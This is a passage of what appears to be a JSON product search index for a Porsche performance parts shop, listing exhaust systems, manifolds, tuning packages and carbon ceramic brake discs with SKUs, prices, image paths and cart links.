Steel","s":"KL-POR-992TT-RS-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3893,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/1\/t1.jpg","u":"kline porsche 992 turbo (s) valvetronic silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 turbo (s) valvetronic silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 992 Turbo (S) Valvetronic silencer section Inconel","s":"KL-POR-992TT-RS-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/1\/t1_2.jpg","u":"kline porsche 992 turbo (s) valvetronic silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 turbo (s) valvetronic silencer section inconel.html?options=cart"},{"value":"Kline Porsche 992 Turbo (S) Carbon fibre tips - rectangular","s":"KL-992TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/1\/t10.jpg","u":"kline porsche 992 turbo (s) carbon fibre tips - rectangular.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1093\/"},{"value":"Kline Porsche 992 Turbo (S) Manifolds Stainless Steel","s":"KL-POR-992TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/8\/t8.jpg","u":"kline porsche 992 turbo (s) manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1096\/"},{"value":"Kline Porsche 992 Turbo (S) Manifolds Inconel","s":"KL-POR-992TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/8\/t8_2.jpg","u":"kline porsche 992 turbo (s) manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1097\/"},{"value":"992 Turbo and Turbo S Stage 1 Tuning","s":"992g1-turbo-stage-1","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"992 turbo and turbo s stage 1 tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1098\/"},{"value":"992 Turbo and Turbo S Stage 2 Tuning","s":"992g1-turbo-stage-2","c":["27","1","2","3"],"d":"Stage 2 Tuning package\r\nFinal price dependent on exhaust and manifold selections","p":2995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"992 turbo and turbo s stage 2 tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/992 turbo and turbo s stage 2 tuning.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (TUV) Inconel","s":"KL-POR-991TT-RS63.5-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":4955,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-3_4.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) inconel.html?options=cart"},{"value":"Kline Porsche 991 Gen 2 Turbo Carbon fibre tips","s":"KL-991TT.2-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-7_2.jpg","u":"kline porsche 991 gen 2 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1101\/"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76\/70mm) Inconel","s":"KL-POR-991TT-RS70-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-3_5.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) inconel.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76\/70mm) Stainless Steel","s":"KL-POR-991TT-RS70-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3243,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-4_4.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) stainless steel.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76mm - RACE VERSION) - Stainless Steel","s":"KL-POR-991TT-RS76-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3293,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-5_4.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - stainless steel.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76mm - RACE VERSION) - Inconel","s":"KL-POR-991TT-RS76-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-6_9.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - inconel.html?options=cart"},{"value":"JCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE (NON SILENCED)","s":"991TURBOTCNS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE (NON SILENCED)\r\n\r\n991.1 ...","p":2295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/c\/7c2a6316_1800x1800.jpg","u":"jcr 991 turbo (gen 1\/ 2) titanium centre non silenced.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1110\/"},{"value":"JCR 991 TURBO (GEN 1\/ 2) INCONEL CAT DELETES","s":"991TURBOICD","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 991 TURBO (GEN 1\/ 2) INCONEL CAT DELETES\r\n\r\n991.1 Turbo \/ S\r\n...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a4171_1800x1800.jpg","u":"jcr 991 turbo (gen 1\/ 2) inconel cat deletes.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1111\/"},{"value":"JCR 991 TURBO (GEN 1\/ 2) INCONEL RACE CATS","s":"991TURBOIRC","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 991 TURBO (GEN 1\/ 2) INCONEL RACE CATS\r\n\r\n991.1 Turbo \/ S\r\n99...","p":2795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a4181_1800x1800.jpg","u":"jcr 991 turbo (gen 1\/ 2) inconel race cats.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 991 turbo (gen 1\/ 2) inconel race cats.html?options=cart"},{"value":"JCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE SILENCED","s":"991TURBOTCS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE SILENCED\r\n\r\n991.1 Turbo \/ S\r\n991.2 Turbo \/ S \/ Exclusive","p":2695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a6001-edit_1800x1800.jpg","u":"jcr 991 turbo (gen 1 2) titanium centre silenced.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1123\/"},{"value":"Surface Transforms Front axle set CCST discs (392 x 35mm)","s":"K00003","c":["13","1","2","3","105","1","2","3","13"],"d":"FRONT CARBON CERAMIC BRAKE DISC KIT 997.1 TURBO AND 997.2 TURBO (S) (392 x 35MM DISCS)\r\n19 Inch W...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_7.jpg","u":"surface transforms front axle set ccst discs (392 x 35mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1124\/"},{"value":"Surface Transforms Front axle set CCST discs (380 x 34mm) PCCB Replacement","s":"K00017","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (380 x 34mm) PCCB Replacement\r\nFits\r\n997.1 TURBO, 99...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_9.jpg","u":"surface transforms front axle set ccst discs (380 x 34mm) pccb replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1125\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm)","s":"K00024","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm)\r\nFits 991 GT3\/RS","p":5500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_12.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm)  upgrade.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1126\/"},{"value":"Surface Transforms Rear axle set CCST discs (390 x 32mm) Replacement ","s":"K00069","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (390 x 32mm) Replacement\r\nFor 992 GT3\/ GT3 RS","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_15.jpg","u":"surface transforms rear axle set ccst discs (390 x 32mm) replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1127\/"},{"value":"Surface Transforms Rear axle set CCST discs (350 x 29mm)","s":"K00053","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (350 x 29mm)\r\nFor 991.1 Carrera and Turbo models\r\n997...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_16.jpg","u":"surface transforms rear axle set ccst discs (350 x 29mm)-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1128\/"},{"value":"Surface Transforms Rear axle set CCST discs (350 x 29mm)","s":"K00043","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (350 x 29mm)\r\nFits 996 GT2\/GT3\/GT3RS\r\nOrignial disc 3...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_17.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm)-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1129\/"},{"value":"Kline Porsche Carrera GT Exhaust Stainless Steel","s":"KL-POR-980CRGT-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":6676,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8994.jpg","u":"kline porsche carrera gt exhaust stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1131\/"},{"value":"Kline Porsche Carrera GT Exhaust Inconel","s":"KL-POR-980CRGT-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":8195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8994_1.jpg","u":"kline porsche carrera gt exhaust inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1132\/"},{"value":"Kline Porsche 718 S\/T\/GTS 200 cell cat downpipes Stainless Steel","s":"KL-POR-718CY-200-CS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2133,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat_1_2.jpg","u":"kline porsche 718 s\/t\/gts 200 cell cat downpipes stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1133\/"},{"value":"Kline Porsche 718 S\/T\/GTS 200 cell cat downpipes Inconel","s":"KL-POR-718CY-200-CS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat_1_1.jpg","u":"kline porsche 718 s\/t\/gts 200 cell cat downpipes inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1134\/"},{"value":"JCR 991.2 CARRERA S\/T\/GTS TITANIUM CENTRE (VALVED)","s":"9912CARRERATCS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please call us for pricing.\r\nJCR 991.2 CARRERA S\/T\/GTS TITANIUM CENTRE (VALVED)\r\n\r\n991.2 CARRERA\u00a0...","p":3295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6809_1800x1800.jpg","u":"jcr 991.2 carrera s\/t\/gts titanium centre (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1136\/"},{"value":"Kline Porsche 718 GT4\/SPYDER Valvetronic rear system Stainless Steel","s":"KL-POR-718GT4-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nPlease note link pipes shown in the photos are c...","p":3207,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8885.jpg","u":"kline porsche 718 gt4\/spyder valvetronic rear system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 718 gt4\/spyder valvetronic rear system stainless steel.html?options=cart"},{"value":"Kline Porsche 718 GT4\/SPYDER Valvetronic rear system Inconel","s":"KL-POR-718GT4-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nPlease note link pipes shown in the photos are c...","p":4695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8885_1.jpg","u":"kline porsche 718 gt4\/spyder valvetronic rear system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 718 gt4\/spyder valvetronic rear system inconel.html?options=cart"},{"value":"Kline Porsche 718GT4\/SPYDER 100 cell manifolds Stainless Steel","s":"KL-POR-718GT4-MF-100-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":3266,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915.jpg","u":"kline porsche 718gt4\/spyder 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1139\/"},{"value":"Kline Porsche 718GT4\/SPYDER 100 cell manifolds Inconel","s":"KL-POR-718GT4-MF-100-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":5245,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_1.jpg","u":"kline porsche 718gt4\/spyder 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1140\/"},{"value":"Kline Porsche 718GT4\/SPYDER 200 cell manifolds Inconel","s":"KL-POR-718GT4-MF-200-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":5245,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_3.jpg","u":"kline porsche 718gt4\/spyder 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1141\/"},{"value":"Kline Porsche 718GT4\/SPYDER 200 cell manifolds Stainless Steel","s":"KL-POR-718GT4-MF-200-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":3266,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_2.jpg","u":"kline porsche 718gt4\/spyder 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1142\/"},{"value":"Kline Porsche 718GT4\/SPYDER DECAT manifolds Stainless Steel","s":"KL-POR-718GT4-MF-DECAT-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":2714,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_4.jpg","u":"kline porsche 718gt4\/spyder decat manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1143\/"},{"value":"Kline Porsche 718GT4\/SPYDER DECAT manifolds Inconel","s":"KL-POR-718GT4-MF-DECAT-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_5.jpg","u":"kline porsche 718gt4\/spyder decat manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1144\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 100 cell manifolds Inconel","s":"KL-POR-981CY-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_2_2.jpg","u":"kline porsche 981 boxster cayman \/ gt4 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1145\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 200 cell manifolds Inconel","s":"KL-POR-981CY-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_2_1.jpg","u":"kline porsche 981 boxster cayman \/ gt4 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1146\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 200 cell manifolds Stainless Steel","s":"KL-POR-981CY-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3057,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_3.jpg","u":"kline porsche 981 boxster cayman \/ gt4 200 cell manifolds stainless steel -1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1148\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 200 cell manifolds Stainless Steel","s":"KL-POR-997GT3-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1_2.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1149\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 100 cell manifolds Inconel","s":"KL-POR-997GT3-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1_6.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1153\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 200 cell manifolds Inconel","s":"KL-POR-997GT3-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1_7.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1155\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 200cell manifolds stainless steel","s":"KL-POR-997.2CR-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2245_2.jpg","u":"kline porsche 997.2 carrera\/gts 200cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1156\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 100cell manifolds inconel","s":"KL-POR-997.2CR-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2244_1.jpg","u":"kline porsche 997.2 carrera\/gts 100cell manifolds inconel-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1157\/"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 manifolds inconel","s":"KL-POR-997CR36-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1159\/"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 manifolds Stainless Steel","s":"KL-POR-997CR36-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2078,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked_1.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 manifolds stainless 